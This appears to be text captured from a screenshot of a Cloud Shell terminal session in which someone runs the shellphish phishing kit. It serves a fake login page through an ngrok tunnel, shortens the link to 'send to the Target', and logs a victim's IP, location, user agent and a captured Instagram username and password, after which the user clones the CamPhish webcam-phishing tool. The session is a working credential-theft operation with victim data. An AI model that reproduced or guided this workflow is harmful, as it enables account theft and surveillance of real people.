 ssh.cloud.google.com/cloudshell/editor?hl=en_US&fromcloudshell=true&shellonly=true#id=I0_1588420793211&_gfid=I0_1588420793211&parent=https://console...
Apps Gmail YouTube Maps News Translate
Cloud Shell
cloudshell
[06] Google [14] Wordpress
[07] Spotify [15] Microsoft
[08] Netflix [16] InstaFollowers
[*] Choose an option: 1
[*] Downloading Ngrok...
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://81033b10.ngrok.io
[*] Or using tinyurl: http://tinyurl.com/y9jh9vjo
[*] Waiting IPs and Credentials, Press Ctrl + C to exit...
[*] IP Found!
[*] Target IP: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
[*] User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
[*] Saved: instagram/saved.ip.txt
[*] Hostname: 2409:4043:2e2e:cc31:e1d4:23de:a6ef:870d
[*] IP Continent: Asia (AS)
[*] IP Country: India
[*] AS Number: AS55836 Reliance Jio Infocomm Limited
[*] IP Address Speed: Unknown Internet Speed
[*] IP Currency: Indian rupee (INR)
[*] Waiting Credentials and Next IP, Press Ctrl + C to exit...
[*] Credentials Found!
[*] Account: jgagiagir
[*] Password: ighergshisot
[*] Saved: sites/instagram/saved.usernames.txt
[*] Waiting Next IP and Next Credentials, Press Ctrl + C to exit...
^C
techakshat01@cloudshell:~/shellphish$ cd
techakshat01@cloudshell:~$ git clone https://github.com/techchipnet/CamPhish.git
Cloning into 'CamPhish'...
remote: Enumerating objects: 48, done.
remote: Counting objects: 100% (48/48), done.
remote: Compressing objects: 100% (46/46), done.
remote: Total 48 (delta 24), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (48/48), done.
techakshat01@cloudshell:~$ ls
CamPhish README-cloudshell.txt shellphish
techakshat01@cloudshell:~$ cd CamPhish
techakshat01@cloudshell:~/CamPhish$ bsah CamPhish
-bash: bsah: command not found
techakshat01@cloudshell:~/CamPhish$ ls
camphish.sh festivalwishes.html ip.php LICENSE LiveYTTV.html post.php README.md template.php
techakshat01@cloudshell:~/CamPhish$ bash